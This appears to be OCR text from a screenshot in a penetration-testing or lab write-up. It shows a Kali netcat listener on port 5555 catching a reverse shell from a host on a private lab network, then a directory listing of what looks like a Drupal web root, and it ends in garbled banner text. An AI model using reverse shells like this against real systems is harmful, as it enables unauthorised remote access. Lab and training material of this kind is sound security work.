 └─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.49.133: inverse host lookup failed: Unknown host
connect to [192.168.49.129] from (UNKNOWN) [192.168.49.133] 39734
ls
INSTALL.txt
LICENSE.txt
README.txt
autoload.php
backups.sh
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
KALI
NSIVE SECURITY